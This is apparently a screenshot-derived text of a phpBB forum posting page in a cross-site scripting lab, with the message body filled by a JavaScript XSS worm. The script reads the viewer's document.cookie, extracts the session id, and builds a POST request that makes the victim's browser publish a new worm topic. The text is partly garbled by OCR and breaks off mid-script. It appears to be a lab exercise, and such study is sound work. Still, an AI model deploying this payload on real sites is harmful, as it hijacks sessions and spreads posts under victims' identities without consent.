 phpBB
creating communities
FAQ Search Memberlist Usergroups
Profile You have no new messages Log out [ alice ]
hpBB on MySQL4 Forum Index -> Test Forum 1
Post a new topic
ubject
TaskXSSW
essage body
B i u Quote Code List List= Img URL
Font colour: Default Font size: Font size Close Tags
Underline text: [u]text[/u] (alt+u)
Emoticons
View more
Emoticons
<script>
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", "http://www.xsslabphpbb.com/posting.php", true);
Ajax.setRequestHeader("Host", "www.xsslabphpbb.com");
Ajax.setRequestHeader("Keep-Alive", "300");
Ajax.setRequestHeader("Connection", "keep-alive");
Ajax.setRequestHeader("Cookie", document.cookie);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
var c = document.cookie;
var i = c.indexOf("sid=");
var content = "subject=" + "XSSWormSKPrimin" + "&addbbcode18=%23444444&
addbbcode20=0&helpbox=Font+color%3A+%5Bcolor%3Dred%5Dtext
%5B%2Fcolor%5D++Tip%3A+you+can+also+use+color%3D%23FF0000"+
"&message="+"This is a worm created by SKPrimin" +"&poll_title=&
add_poll_option_text=&poll_length=&mode=newtopic&sid=" + c.slice(i + 4, i + 4 + 32)